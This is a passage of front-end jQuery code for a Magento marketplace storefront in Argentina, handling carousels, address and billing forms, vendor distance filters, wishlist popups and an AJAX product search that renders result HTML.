                input.val((+input.val() + 1) || 0);
                input.trigger('change');
                jQuery(this).focus();
            });
            jQuery(".block.widget.block-products-list .qty-switcher-dec").click(function(){
                var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
                input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
                input.trigger('change');
                jQuery(this).focus();
            });

        });
    });
     require(['jquery','domReady!'],function($) {

        $('.customer-address-form').on('change', '#billing_type', function (){
            if($(this).val() === '4'){
                $('.new-billing-address-warning').removeClass('hidden');
            }else{
                $('.new-billing-address-warning').addClass('hidden');
            }
            if($(this).val() === "4" || $(this).val() === "2" || $(this).val() === "3"){
                $('.taxvat label span').text('CUIT');
                $('.company').removeClass('hidden');
                $('.iibb').removeClass('invisible');
                $('.firstname').addClass('hidden');
            }
            if($(this).val() === "1"){
                $('.taxvat label span').text('DNI');
                $('.company').addClass('hidden');
                $('.company #lastname').val('-');
                $('.firstname').removeClass('hidden');
                $('.iibb').addClass('invisible');
            }
        });
    });

    require([
        'jquery',
        'slick',
        'domReady!'
    ], function ($) {
        jQuery(document).ready(function () {


            jQuery(".slick-31").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-30").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });
            jQuery(".slick-40").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });
            jQuery(".slick-50").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });

            jQuery(".slick-32").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-41").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-42").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-51").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-52").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });


            jQuery(".attributepages-slider-nuestras-marcas").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 4
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        });
        jQuery(".structure-related-carrousel").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: true,
                        arrows: false
                    }
                },
                {
                    breakpoint: 770,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                },
                {
                    breakpoint: 400,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                }
            ]
        });

        jQuery(document).on('click', '.btn-submit-form-builder', function () {
            jQuery(this).addClass('disabled');

            setTimeout(function () {
                jQuery('.btn-submit-form-builder').removeClass('disabled');

            }, 2000);
        });

        var isCheckedShip = false;
        $('.customer-address-form #typeaddress').click(function () {
            if (isCheckedShip === false) {
                $(this).closest('.field.choice.check.shipment').find('#primary_shipping').trigger('click');
                isCheckedShip = true;
            }
        });

        var isCheckedBilling = false;
        $('.customer-address-form #fieldset-address-custom .typeadress').click(function () {
            if (isCheckedBilling === false) {
                $(this).closest('#fieldset-address-custom').find('#primary_billing').trigger('click');
                isCheckedBilling = true;
            }
        });


        $('#street_1, #city').on('focus', function () {
            $(this).attr('autocomplete', 'off');
        });

        $(document).on('click', '.is-widget-container-vendor .ais-RefinementList-label', function () {
            $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');
        });

        $(document).on('change', '#formControlRange', function () {
            let value = $('#formControlRange').val();
            let wopriceinput = $('#woprice').is(":checked");
            let vendors = [];
            let alotvendor = $('#alotvendors:checked').length;
            jQuery('.is-widget-container-vendor .vendor-custom').find('.ais-RefinementList-label').each(function () {
                vendors.push(jQuery(this).find('.ais-RefinementList-checkbox').val());
            });

            if (vendors.length > 0) {
                jQuery.ajax({
                    url: window.location.origin + '/algsearch/index/vendorfilters',
                    type: "POST",
                    data: {vendors: vendors, distance: value, outzone: alotvendor},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        let vendorclick = false;
                        let vendorsToAdd = data['vendors'];
                        let VendorsToRemove = [];
                        localStorage.setItem('types', data['types']);
                        //let currentVendors = JSON.parse(localStorage.getItem('selectedVendors'));
                        vendors.forEach(function (vendor) {
                            if ($('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor + ' .ais-RefinementList-checkbox:checked').length && data['vendors'].indexOf(vendor) === -1) {
                                $('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor).find('input').attr('checked', false);
                            }
                            if (!$('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor + ' .ais-RefinementList-checkbox:checked').length && data['vendors'].indexOf(vendor) !== -1) {
                                $('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor).find('input').attr('checked', 'checked');
                            }
                        });

                        $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }
        });


        $(document).on('change', '#alotvendors', function () {

            let vendorsToSelect = [];
            let vendorsChecked = $('.is-widget-container-vendor').find('.ais-RefinementList-checkbox:checked');

            if (vendorsChecked.length > 0) {
                vendorsChecked.each(function () {
                    vendorsToSelect.push($(this).val());
                });
            }
            if ($('#alotvendors:checked').length > 0) {
                let distance = $('#formControlRange').val();
                $.ajax({
                    url: window.location.origin + '/algsearch/index/vendorships',
                    type: "POST",
                    data: {vendors: vendorsToSelect, distance: distance},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        localStorage.setItem('vendor_ship', JSON.stringify(data['shipvendors']));
                        localStorage.setItem('vendors', JSON.stringify(data['vendors']));

                        $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');

                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            } else {
                localStorage.setItem('vendor_ship', '');

            }
        });


        $(window).load(function () {
            setTimeout(function () {

                let vendors = [];
                jQuery('.is-widget-container-vendor').find('.ais-RefinementList-label').each(function () {
                    vendors.push(jQuery(this).find('.ais-RefinementList-checkbox').val());
                });

                if (vendors.length > 0) {
                    jQuery.ajax({
                        url: window.location.origin + '/algsearch/index/vendorfilters',
                        type: "POST",
                        data: {vendors: vendors},
                        async: false,
                        showLoader: false,
                        success: function (data) {
                            if (data['vendors']) {
                                data['vendors'].forEach(function (vendor) {
                                    $('.label.' + vendor).trigger('click');
                                });
                            }
                            let wopriceinput = $('#woprice').is(":checked");
                            let isCheck = $('.ais-RefinementList-label.novendor input:checked').length;
                            if ((isCheck && !wopriceinput) || (!isCheck && wopriceinput)) {
                                $('.ais-RefinementList-label.novendor').trigger('click');
                            }
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    });
                }
                if (jQuery('.catalogsearch-result-index').length > 0) {
                    let queryString = window.location.search;
                    let urlParams = new URLSearchParams(queryString);
                    let q = urlParams.get('q');
                    jQuery('#algolia-banner').html('<div class="scaling-dots"><div></div><div></div><div></div></div>');


                    jQuery.ajax({
                        url: window.location.origin + '/algsearch/index/structure',
                        type: "POST",
                        data: {q: q},
                        async: false,
                        showLoader: false,
                        success: function (data) {
                            jQuery('#algolia-banner').html(data['html'])
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    });

                }
            }, 1000);
        });

        $(document).ready(function () {
            jQuery('.customer-address-form input[type="text"]').attr('autocomplete', 'off');

            // Handle tabs slider in home VV
            const tablinks = $(".tablinks");
            const tabcontent = $(".tabcontent");
            let clicked = false;

            tablinks.on("click", function (event) {
                let tabName = $(this).data("tab");
                const tabElement = $(`#${tabName}`);

                tabcontent.css("display", "none");
                tablinks.removeClass("active");

                tabElement.css("display", "flex");
                $(this).addClass("active");
                clicked = true;
            });


            setInterval(function () {
                if (!clicked) {
                    let linkToActive = $(".tablinks.active").next();

                    tabcontent.css("display", "none");
                    tablinks.removeClass("active");

                    if (linkToActive.length == 0) {
                        linkToActive = $(".tablinks").first();
                    }
                    const tabName = linkToActive.data("tab");
                    const tabElement = $(`#${tabName}`);

                    linkToActive.addClass("active");
                    tabElement.css("display", "flex");
                }
            }, 4000);
        });
        // Tab-Switch Component
        $('.tab-switch-btn').on('click', function () {
            $(this).addClass('active');
            $(this).siblings().removeClass('active');
            let content = $(this).closest('.tab-switch-container').find('.tab-switch-content');
            $(content).css('visibility', 'hidden');
            $(content[$(this).index()]).css('visibility', 'visible');
        });
        // Be a vendor comparative buttons Mobile and Desktop
        $(".features-see-all").click(function () {
            $(this).hide();
            $(this).parent().children(".more-feature-mobile").show();
        });
        $(".close-comparative-btn").click(function () {
            $(this).closest(".prices-container").children(".features-see-all").show();
            $(this).parent().hide();
        });


        $(".fieldset.no-structure .inner-input-container input.qty").keyup(function () {
            let inner = $(this).closest('.inner-input-container');
            let qty = inner.find('.inner-related').val();
            let innerVal = inner.data('th');
            inner.find('.inner-input').val(innerVal * qty);
        });

        $(document).on('click', '.fieldset.no-structure .inner-input-container .qty-arrows div', function () {
            let inner = $(this).closest('.inner-input-container');
            let qty = inner.find('.inner-related').val();
            let innerVal = inner.data('th');
            inner.find('.inner-input').val(innerVal * qty).trigger('change');
        });

        $(".fieldset.no-structure .inner-input-container input.inner-input, .related-products-catalog-page input.inner-input").keyup(function () {
            let inner = $(this).closest('.inner-input-container');
            let innerInput = inner.find('.inner-input').val();
            let innerVal = inner.data('th');
            let valQty = Math.ceil(innerInput / innerVal);

            inner.find('.inner-related').val(valQty);
        });


        $(document).on('click', '.qty-switcher-inc-inner', function () {
            let innerInputValue = parseFloat($(this).closest('.qty-arrows-inner').find('.inner-input').val());
            $(this).closest('.qty-arrows-inner').find('.inner-input').val((innerInputValue + 1).toFixed(2));
            let inner = $(this).closest('.inner-input-container');
            let innerVal = inner.data('th');
            let valQty = Math.ceil(innerInputValue / innerVal);

            inner.find('.inner-related').val(valQty);
        });

        $(document).on('click', '.qty-switcher-dec-inner', function () {
            let innerInputValue = parseFloat($(this).closest('.qty-arrows-inner').find('.inner-input').val());
            if (innerInputValue > 1) {
                $(this).closest('.qty-arrows-inner').find('.inner-input').val((innerInputValue - 1).toFixed(2));
                let inner = $(this).closest('.inner-input-container');
                let innerVal = inner.data('th');
                let valQty = Math.ceil(innerInputValue / innerVal);
                inner.find('.inner-related').val(valQty);
            }
        });


        $(document).on('click', '.close-action-wishpopup', function () {
            $('.addtowish_modal .action-close').trigger('click');
        })


        $(document).on('change', '#woprice', function () {
            let isCheck = $('.ais-RefinementList-label.novendor input:checked').length;
            let woprice = $(this).is(":checked");
            if ((isCheck && !woprice) || (!isCheck && woprice)) {
                $('.ais-RefinementList-label.novendor').trigger('click');
            }
        });


        if($('.catalog-category-view, .catalogsearch-result-index').length > 0 && $('#algoliaAutocomplete').length > 0){
            var intervalID = setInterval(checkAlgoliaHint, 200);
        }

        function checkAlgoliaHint(){
            if($('.is-widget-container-vendor').length > 0){
                clearInterval(intervalID);

                jQuery.ajax({
                    url: window.location.origin + '/algsearch/index/vendordistance',
                    type: "POST",
                    data: {},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        jQuery('.is-widget-container-vendor .ais-Panel-header').html(data['html']);
                        var interval = setInterval(mapFunction, 300);
                        function mapFunction(){
                            if(jQuery('#map-vendor').html() === ""){
                                jQuery('.subtotal-price-product-price').addClass('invisible');
                                jQuery('.rangeval-span').trigger('click');
                            }else{
                                jQuery('.subtotal-price-product-price').removeClass('invisible');
                                clearInterval(interval);
                            }
                        }
                        if(jQuery('#map-vendor').length > 0 && jQuery('#map-vendor').html() !== ""){
                            clearInterval(interval);
                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }
        }


        $(document).on('click', '.button-whatsapp', function () {
            const whatsapp_input_login = document.querySelector("#telephone");

            const iti = window.intlTelInput(whatsapp_input_login, {
                initialCountry: "ar",
                nationalMode: true,
                utilsScript: "https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.7/build/js/utils.js"
            });
            window.iti = iti;

            const handleChange = () => {
                if (whatsapp_input_login.value) {
                    if(iti.isValidNumber()){
                        whatsapp_input_login.setAttribute('data-th', iti.getNumber());
                        whatsapp_input_login.setAttribute('aria-valid', true);
                        whatsapp_input_login.setAttribute('aria-invalid', false);
                    }else{
                        whatsapp_input_login.setAttribute('data-th', 'invalid');
                        whatsapp_input_login.setAttribute('aria-valid', false);
                        whatsapp_input_login.setAttribute('aria-invalid', true);
                    }
                }
            };

            whatsapp_input_login.addEventListener('change', handleChange);
            whatsapp_input_login.addEventListener('keyup', handleChange);
        });


        $(document).on('click', '.addtowish_modal .action-close', function () {
            $('#product_addtocart_form1').removeAttr('data-direct');
        })

        $(document).ready(function() {
            function updateAddressBilling() {
                $('.address-radio').each(function() {
                    if ($(this).is(':checked')) {
                        $(this).closest('.li-addresses-list').find('.active-msg-container').removeClass('hidden');
                        $(this).closest('.li-addresses-list').removeClass('radio-left-border');
                    } else {
                        $(this).closest('.li-addresses-list').find('.active-msg-container').addClass('hidden');
                        $(this).closest('.li-addresses-list').removeClass('radio-left-border');
                    }
                });
            }
            updateAddressBilling();

            $(document).on('change', '.address-radio', function() {
                updateAddressBilling();
            });
            $(document).on('focus', '.address-radio', function() {
                updateAddressBilling();
            });
        });

        $(document).ready(function() {
            $('.btn-toggle-nav, .nav-sections-item-title, .logout-container').on('click', function() {
                $('html').removeClass('nav-before-open nav-open');
            });
        });

        $(document).on('click', '.trigger-auth-popup', function() {
            localStorage.setItem('showPermission', 'false');
            $('#img-login-permission').removeClass('hidden');
            $('#img-login-dont-permission').addClass('hidden');
        });

        $(document).on('click', '.trigger-auth-popup-losebudget', function() {
            localStorage.setItem('showPermission', 'false');
            let base_url = window.location.origin;
            var currentUrl = window.location.href;
            var uidPart = currentUrl.split('/uid/')[1];
            if (uidPart) {
                uidPart = uidPart.replace('/', '');
                jQuery.ajax({
                    url: base_url + '/marketplace/quote/defaultwishlistguest',
                    type: "POST",
                    data: {uid: uidPart},
                    showLoader: false,
                    success: function (data) {
                        $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
            }else {
                jQuery.ajax({
                    url: base_url + '/marketplace/quote/defaultwishlistguest',
                    type: "POST",
                    data: {uid: false},
                    showLoader: false,
                    success: function (data) {
                        $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
            }
        });

        $(document).on('click', '.trigger-auth-popup-dont-permission', function() {
            if ( !(window.location.pathname.includes('/marketplace/quote/view/uid/')) ) {
                window.location.href = '/';
            } else {
                let permission = $('.wishlist-permission');
                if (permission.length > 0){
                    let access = $('.wishlist-permission').data('th');
                    if (access !== 0){
                        window.location.reload();
                    } else {
                        window.location.href = '/';
                    }
                } else {
                    window.location.reload();
                }
            }
        });


        $(document).ready(function() {
            var $navPro = $('.swissup-navigationpro');

            $(document).on('click', '#my-account', function() {
                $navPro.find('.li-item.level0').removeClass('opened');
                $navPro.find('.li-item.level1').removeClass('opened');
                $navPro.find('.navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', '.nav-2 .level-top.ui-corner-all', function() {
                $navPro.find('.li-item.level0.nav-3').removeClass('opened');
                $navPro.find('.li-item.level0.nav-3 .li-item.level1').removeClass('opened');
                $navPro.find('.li-item.level0.nav-3 .navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', '.nav-3 .level-top.ui-corner-all', function() {
                $navPro.find('.li-item.level0.nav-2').removeClass('opened');
                $navPro.find('.li-item.level0.nav-2 .li-item.level1').removeClass('opened');
                $navPro.find('.li-item.level0.nav-2 .navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', 'li-item level1',function() {
                $(this).toggleClass('opened')
            })
        });

        $(document).on('click', '.catalog-product-view .share-button.btn-share',function() {
            $('.catalog-product-view .share-dialog').removeClass('hidden');
        })

        $(document).on('click', function (event) {
            if (
                !$(event.target).closest('.catalog-product-view .share-dialog').length &&
                !$(event.target).is('.catalog-product-view .share-button.btn-share')
            ) {
                $('.catalog-product-view .share-dialog').addClass('hidden');
            }
        });

        $(document).ready(function() {
            $('.catalog-product-view .btn-copy-link').click(function(event) {
                event.preventDefault();
                const $button = $(this);
                $button.find('.copy-text').addClass('hidden');
                $button.find('.copied-text').removeClass('hidden');
                $button.find('.btn-copy-link-text').addClass('hidden');

                setTimeout(() => {
                    $button.find('.copy-text').removeClass('hidden');
                    $button.find('.copied-text').addClass('hidden');
                    $button.find('.btn-copy-link-text').removeClass('hidden');
                }, 5000);
            });
        });

        $(document).ready(function() {
            var isExpanded = false;
            function checkHeight() {
                var textContent = $('.product-page-text-content .product-page-text');
                var height = textContent.outerHeight();
                var toggleText = $('.product-page-toggle-text');

                if (height > 52) {
                    toggleText.removeClass('hidden');
                } else {
                    toggleText.addClass('hidden');
                }
            }
            checkHeight();

            $('.product-page-toggle-text').click(function(e) {
                e.preventDefault();
                var textContent = $('.product-page-text-content');

                if (isExpanded) {
                    textContent.css({
                        'display': '-webkit-box',
                        'overflow': 'hidden',
                        'max-height': 'calc(3em)'
                    });
                    $(this).text('Ver más');
                } else {
                    textContent.css({
                        'display': 'block',
                        'overflow': 'visible',
                        'max-height': 'none'
                    });
                    $(this).text('Ver menos');
                }
                isExpanded = !isExpanded;
            });
        });

        $(window).on('load', function() {
            let navThumbs = $('.fotorama__nav__shaft.fotorama__grab');
            let navWrap = $('.fotorama__nav-wrap.fotorama__nav-wrap--vertical');

            if (navThumbs.length && navWrap.length) {
                if (navThumbs.height() > navWrap.height()) {
                    navWrap.addClass('view-slider');
                    navWrap.addClass('view-shadow');
                } else {
                    navWrap.removeClass('view-slider');
                    navWrap.removeClass('view-shadow');
                }
            }
        });

        $(document).on('click', '.back-unify-account', function() {
            $('.action-close').trigger('click');
        })

        $(document).on('click', '.addressmodal .cancel', function() {
            $('.action-close').trigger('click');
        })

        $(document).on('click', '.error-back-to-budget', function(e) {
            document.querySelector('.header #budgets').click();
        });


        $(document).on('click', 'ul.buttons.buttons-social-link a', function() {
            let methodLogin = $(this).find('span.text').text();
            sessionStorage.setItem('loginMethod', methodLogin);
        });


        // ==================== OPTIMIZER SEARCH DEBUG ====================
        $(document).ready(function() {
            var searchInput = $('#optimizer-search-input');
            var resultsPanel = $('#optimizer-search-results');
            var submitButton = $('.aa-SubmitButton');
            var loadingIndicator = $('.aa-LoadingIndicator');
            var closeButton = $('.aa-CloseButton');

            if (searchInput.length && resultsPanel.length) {
                var lastQuery = '';
                var currentRequest = null;
                var searchTimeout = null;
                var isSearching = false;

                // Function to clear the loading state
                function clearLoadingState() {
                    submitButton.removeClass('searching');
                    searchInput.removeClass('searching');
                    loadingIndicator.attr('hidden', '');
                    closeButton.show();
                    isSearching = false;
                }

                // Function to show the loading state
                function showLoadingState() {
                    submitButton.addClass('searching');
                    searchInput.addClass('searching');
                    loadingIndicator.removeAttr('hidden');
                    closeButton.hide();
                    isSearching = true;
                }

                // Function to validate if the search should be performed
                function shouldPerformSearch(query) {
                    // Do not search if the query is empty or too short
                    if (!query || query.trim().length < 3) {
                        return false;
                    }

                    // No search if the query is the same as the last query
                    if (query.trim() === lastQuery) {
                        return false;
                    }

                    // No search if there is a search in progress
                    if (isSearching) {
                        return false;
                    }

                    return true;
                }

                // Function to cancel the current request if it exists
                function cancelCurrentRequest() {
                    if (currentRequest) {
                        currentRequest.abort();
                        currentRequest = null;
                    }
                    if (searchTimeout) {
                        clearTimeout(searchTimeout);
                        searchTimeout = null;
                    }
                }

                // Function to perform the search
                function performOptimizerSearch(query) {
                    if (!shouldPerformSearch(query)) {
                        return;
                    }

                    // Cancel the previous request if it exists
                    cancelCurrentRequest();

                    // Update the last query
                    lastQuery = query.trim();

                    // Show loading
                    showLoadingState();

                    // Perform the request
                    currentRequest = $.ajax({
                        url: window.location.origin + '/marketplace/optimizer/search',
                        method: 'POST',
                        data: {
                            searchProduct: query.trim(),
                            optimizer: false
                        },
                        success: function (data, textStatus, xhr) {
                            clearLoadingState();
                            currentRequest = null;



                            if (data && data.products) {
                                renderOptimizerResults(data.products, data.api);
                            } else {
                                renderOptimizerResults([], data.api);
                            }
                        },
                        error: function (xhr, status, error) {
                            clearLoadingState();
                            currentRequest = null;

                            // Only show error if it was not canceled
                            if (status !== 'abort') {
                                console.error('❌ ERROR:', status, error, '- Status Code:', xhr.status);
                                resultsPanel.html('<div class="aa-List"><div class="aa-NoResults">Error de conexión</div></div>');
                                resultsPanel.show();
                            }
                        }
                    });
                }

                // Event keyup with intelligent debounce
                searchInput.on('keyup', function(e) {
                    var query = $(this).val();

                    // If Enter is pressed, search immediately
                    if (e.key === 'Enter') {
                        cancelCurrentRequest();
                        if (query.trim().length >= 3) {
                            performOptimizerSearch(query);
                        }
                        return;
                    }

                    // If the query is very short, clear results but don't hide panel immediately
                    if (!query || query.trim().length < 3) {
                        cancelCurrentRequest();
                        clearLoadingState();
                        resultsPanel.hide();
                        lastQuery = '';
                        return;
                    }

                    // Cancel the previous timeout
                    if (searchTimeout) {
                        clearTimeout(searchTimeout);
                    }

                    // Only do debounce if the query actually changed
                    if (query.trim() !== lastQuery) {
                        searchTimeout = setTimeout(function() {
                            performOptimizerSearch(query);
                        }, 500);
                    }
                });

                // Event blur to search if there is content
                searchInput.on('blur', function() {
                    var query = $(this).val().trim();
                    if (query.length >= 3 && query !== lastQuery) {
                        cancelCurrentRequest();
                        performOptimizerSearch(query);
                    }
                });

                // Event focus to show results if they exist
                searchInput.on('focus', function() {
                    var query = $(this).val().trim();
                    if (query.length >= 3 && resultsPanel.children().length > 0) {
                        resultsPanel.show();
                    }
                });

                // Keep results visible when clicking inside the search container
                $(document).off('click.optimizerSearchContainer').on('click.optimizerSearchContainer', '#algoliaAutocomplete', function(e) {
                    // Prevent hiding results when clicking inside the search container
                    e.stopPropagation();
                });

                // Only hide results when clicking outside the search container
                $(document).off('click.optimizerSearchOutside').on('click.optimizerSearchOutside', function(event) {
                    var searchContainer = $('#algoliaAutocomplete');
                    if (searchContainer.length && !searchContainer.is(event.target) && searchContainer.has(event.target).length === 0) {
                        // Only hide if the search input is not focused and there's no active search
                        var query = searchInput.val().trim();
                        if (query.length < 3) {
                            resultsPanel.hide();
                        }
                    }
                });

                // Function to render the results
                function renderOptimizerResults(products, priceConfig) {
                    var html = '<div class="aa-List">';

                    if (products && products.length > 0) {
                        products.forEach(function(product, index) {
                            var isSimple = product.type_id === 'simple' || !product.type_id;
                            var vendor = product.vendor || product.store_code || 'novendor';
                            var hidePrice = (product && product.hasOwnProperty('show_price') && product.show_price === false);

                            if (isSimple) {
                                // Structure for simple products (with quantity input and add button)
                                html += '<div class="algolia-serch-product optimizer-product-container">';
                                html += '<div class="img-product">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '" data-vendor="' + vendor + '" data-sku="' + (product.sku || '') + '">';
                                html += '<div class="thumb"><img src="' + (product.thumbnail_url || '/pub/static/frontend/Puntoseco/Puntoseco/en_US/images/product/placeholder/thumbnail.jpg') + '" alt="' + (product.name || 'Producto') + '"/></div>';
                                html += '</a>';
                                html += '</div>';

                                html += '<div class="descripcion-qty-search">';
                                html += '<div class="product-description-search">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                html += '<span class="product-description">' + (product.name || 'Producto sin nombre') + '</span>';
                                html += '</a>';
                                html += '</div>';

                                html += '<div class="manufacturer-container">';
                                html += '<span class="attr-manufacturer manofacturer-search-algolia">' + (product.manufacturer || '') + '</span>';
                                // Qty input block, conditionally rendered
                                if (!hidePrice) {
                                    html += '<div class="field qty set-qty-product">';
                                    html += '<div class="qty-input">';
                                    html += '<div class="vv-qty-controls">';
                                    html += '<div class="vv-qty-decrease vv-qty-control-btn" style="cursor: pointer;"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 5L8 1L3 5" stroke="#5E5E5E" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" /></svg></div>';
                                    html += '<div class="vv-qty-increase vv-qty-control-btn" style="cursor: pointer;"><svg width="16" height="8" viewBox="0 0 16 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 2L8 5.2L13 2" stroke="#5E5E5E" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" /></svg></div>';
                                    html += '</div>';
                                    html += '<input type="number" min="1" name="product_quantity" value="1" class="vv-product-qty-field" autocomplete="off" data-vv-qty-input="true">';
                                    html += '</div>';
                                    html += '</div>';
                                }
                                html += '</div>';
                                html += '</div>';

                                html += '<div class="price-btn-search">';

                                // Render price
                                if (!hidePrice) {
                                    if(priceConfig === true){
                                        var priceApi = parseFloat(parseFloat(product.priceApi).toFixed(2));
                                        var priceDiscountApi = parseFloat(parseFloat(product.priceDiscountApi).toFixed(2));

                                        if (priceApi > priceDiscountApi) {
                                            html += '<span class="price-product api-pricing price-optimizer-discount d-flex flex-column align-items-end">';
                                            html += '<span class="original-price before_special">$' + priceApi.toLocaleString('es-AR') + '</span>';
                                            html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">$' + priceDiscountApi.toLocaleString('es-AR') + '</span>';
                                            html += '</span>';
                                        } else {
                                            html += '<span class="price-product api-pricing price-optimizer-default">';
                                            html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">$' + priceApi.toLocaleString('es-AR') + '</span>';
                                            html += '</span>';
                                        }
                                    } else {
                                        if (product.price.ARS.special_formated) {
                                            html += '<span class="price-product api-pricing price-magento-discount d-flex flex-column align-items-end">';
                                            html += '<span class="original-price">' + product.price.ARS.default_formated + '</span>';
                                            html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">' + product.price.ARS.special_formated + '</span>';
                                            html += '</span>';
                                        } else {
                                            html += '<span class="price-product api-pricing price-magento-default">';
                                            html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">' + product.price.ARS.default_formated + '</span>';
                                            html += '</span>';
                                        }
                                    }
                                } else {
                                    html += '<span class="price-product"></span>';
                                }

                                // Add button
                                if (!hidePrice) {
                                    var buttonClass = (vendor !== 'novendor') ? 'addtowishlist-menu sto-button sto-primary sto-md' : 'sto-button sto-primary sto-md quote-btn-products addtowishlist-menu btn-quote-quote-product';
                                    var buttonText = (vendor !== 'novendor') ? 'Agregar' : 'Agregar';
                                    html += '<button class="' + buttonClass + '" tabindex="-1"><span class="sto-label">' + buttonText + '</span></button>';
                                } else {
                                    // Keep layout but no add-to-wishlist behavior when price is hidden
                                    html += '<button class="sto-button invisible sto-primary sto-md" tabindex="-1" disabled><span class="sto-label">Agregar</span></button>';
                                }
                                html += '</div>';
                                html += '</div>';
                            } else {
                                // Structure for configurable/structure products
                                html += '<div class="algolia-serch-product d-flex algolia-searsh-product-structure">';
